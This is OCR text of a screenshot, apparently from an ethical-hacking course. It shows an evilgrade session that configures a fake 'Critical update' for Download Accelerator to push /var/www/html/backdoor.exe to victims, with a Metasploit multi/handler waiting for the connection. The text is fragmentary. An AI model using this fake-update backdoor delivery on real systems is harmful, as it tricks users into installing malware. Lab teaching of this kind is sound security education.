 Applications Places Terminator Fri 06:27 1
root@kali: /opt/evilgrade
root@kali: /opt/evilgrade 136x20
ZSECURITY
Name = Download Accelerator
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = ""
VirtualHost = "(update.speedbit.com)"
.---------------------------------------------------------------------------------------------------------.
| Name | Default | Description |
+-------------+-------------------------------------------------+------------------------------------------+
| endsite | update.speedbit.com/updateok.html | Website display when finish update |
| title | Critical update | Title name display in the update |
| agent | ./agent/agent.exe | Agent to inject |
| enable | 1 | Status |
| description | This critical update fix internal vulnerability | Description display in the update |
| failsite | www.speedbit.com/finishupdate.asp?noupdate=&R=0 | Website display when did't finish update |
'-------------+-------------------------------------------------+------------------------------------------'
evilgrade(dap)>set agent /var/www/html/backdoor.exe
set agent, /var/www/html/backdoor.exe
evilgrade(dap)>set endsite
root@kali: ~ 67x13
root@kali:~#
root@kali: ~ 67x13
0 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 exploit(multi/handler) >
ûdemy